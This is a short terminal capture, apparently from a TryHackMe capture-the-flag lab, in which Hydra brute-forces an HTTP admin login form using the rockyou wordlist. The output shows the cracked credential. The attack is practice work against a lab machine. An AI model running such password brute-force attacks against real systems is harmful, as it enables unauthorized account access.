 ┌──(managone㉿laMachine)-[~/thm/bruteit]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.130.162.47 http-post-form "/admin/:user=admin&pass=^PASS^:inva
lid"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-12 23:04:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.130.162.47:80/admin/:user=admin&pass=^PASS^:invalid
[80][http-post-form] host: 10.130.162.47   login: admin   password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-06-12 23:04:21